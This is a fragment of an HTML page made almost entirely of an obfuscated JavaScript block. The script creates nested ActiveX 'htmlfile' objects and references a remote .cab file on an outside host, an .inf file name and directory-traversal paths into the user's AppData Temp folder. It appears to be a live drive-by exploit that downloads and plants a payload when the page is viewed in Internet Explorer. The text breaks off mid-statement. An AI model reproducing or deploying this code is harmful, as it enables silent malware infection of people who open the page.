 <meta http-equiv="Expires" content="-1">
<meta http-equiv="X-UA-Compatible" content="IE=11">
</head>
<body>
<script>
ar a0_0x127f=['123','365952KMsRQT','tiveX','/Lo','./../../','contentDocument','ppD','Dat','close','Acti','removeChild','mlF','write','./A','
ata/','ile','../','body','setAttribute','#version=5,0,0,0','ssi','iframe','748708rfmUTk','documentElement','lFile','location','
159708hBVRtu','a/Lo','Script','document','call','contentWindow','emp','Document','Obj','prototype','lfi','bject','send','appendChild','
Low/championship.inf','htmlfile','115924pLbIpw','GET','p/championship.inf','1109sMoXXX','./../A','htm','l/T','cal/','1wzQpCO','ect','w/
championship.inf','522415dmiRUA','http://hidusi.com/e8c76295a5f9acb7/ministry.cab','88320wWglcB','XMLHttpRequest','championship.inf','Act
','D:edbc374c-5730-432a-b5b8-de94f0b57217','open','<bo','HTMLElement','/..','veXO','102FePAWC'];function a0_0x15ec(_0x329dba,_0x46107c){
return a0_0x15ec=function(_0x127f75,_0x15ecd5){_0x127f75=_0x127f75-0xaa;var _0x5a770c=a0_0x127f[_0x127f75];return _0x5a770c;},a0_0x15ec(
_0x329dba,_0x46107c);}(function(_0x59985d,_0x17bed8){var _0x1eac90=a0_0x15ec;while(!![]){try{var _0x2f7e2d=parseInt(_0x1eac90(0xce))+
parseInt(_0x1eac90(0xd8))*parseInt(_0x1eac90(0xc4))+parseInt(_0x1eac90(0xc9))*-parseInt(_0x1eac90(0xad))+parseInt(_0x1eac90(0xb1))+
parseInt(_0x1eac90(0xcc))+-parseInt(_0x1eac90(0xc1))+parseInt(_0x1eac90(0xda));if(_0x2f7e2d===_0x17bed8)break;else _0x59985d['push'](
_0x59985d['shift']());}catch(_0x34af1e){_0x59985d['push'](_0x59985d['shift']());}}}(a0_0x127f,0x5df71),function(){var _0x2ee207=a0_0x15ec
,_0x279eab=window,_0x1b93d7=_0x279eab[_0x2ee207(0xb4)],_0xcf5a2=_0x279eab[_0x2ee207(0xb8)]['prototype']['createElement'],_0x4d7c02=
_0x279eab[_0x2ee207(0xb8)]['prototype'][_0x2ee207(0xe5)],_0x1ee31c=_0x279eab[_0x2ee207(0xd5)][_0x2ee207(0xba)][_0x2ee207(0xbe)],_0x2d20cd
=_0x279eab[_0x2ee207(0xd5)][_0x2ee207(0xba)][_0x2ee207(0xe3)],_0x4ff114=_0xcf5a2['call'](_0x1b93d7,_0x2ee207(0xac));try{_0x1ee31c[
_0x2ee207(0xb5)](_0x1b93d7[_0x2ee207(0xea)],_0x4ff114);}catch(_0x1ab454){_0x1ee31c[_0x2ee207(0xb5)](_0x1b93d7[_0x2ee207(0xae)],_0x4ff114)
;}var _0x403e5f=_0x4ff114[_0x2ee207(0xb6)]['ActiveXObject'],_0x224f7d=new _0x403e5f(_0x2ee207(0xc6)+_0x2ee207(0xbb)+'le');_0x4ff114[
_0x2ee207(0xde)]['open']()[_0x2ee207(0xe1)]();var _0x371a71='p';try{_0x2d20cd[_0x2ee207(0xb5)](_0x1b93d7[_0x2ee207(0xea)],_0x4ff114);}
catch(_0x3b004e){_0x2d20cd['call'](_0x1b93d7['documentElement'],_0x4ff114);}function _0x2511dc(){var _0x45ae57=_0x2ee207;return _0x45ae57
(0xcd);}_0x224f7d['open']()[_0x2ee207(0xe1)]();var _0x3e172f=new _0x224f7d[(_0x2ee207(0xb3))][(_0x2ee207(0xd1))+'iveX'+(_0x2ee207(0xb9))+
(_0x2ee207(0xca))]('htm'+_0x2ee207(0xaf));_0x3e172f[_0x2ee207(0xd3)]()[_0x2ee207(0xe1)]();var _0xd7e33d='c',_0x35b0d4=new _0x3e172f[(
_0x2ee207(0xb3))]['Ac'+(_0x2ee207(0xdb))+'Ob'+'ject']('ht'+_0x2ee207(0xe4)+_0x2ee207(0xe8));_0x35b0d4[_0x2ee207(0xd3)]()[_0x2ee207(0xe1)]
();var _0xf70c6e=new _0x35b0d4['Script'][(_0x2ee207(0xe2))+(_0x2ee207(0xd7))+(_0x2ee207(0xbc))]('ht'+'mlF'+_0x2ee207(0xe8));_0xf70c6e[
_0x2ee207(0xd3)]()[_0x2ee207(0xe1)]();var _0xfed1ef=new ActiveXObject('htmlfile'),_0x5f3191=new ActiveXObject(_0x2ee207(0xc0)),_0xafc795=
new ActiveXObject(_0x2ee207(0xc0)),_0x5a6d4b=new ActiveXObject('htmlfile'),_0x258443=new ActiveXObject('htmlfile'),_0x53c2ab=new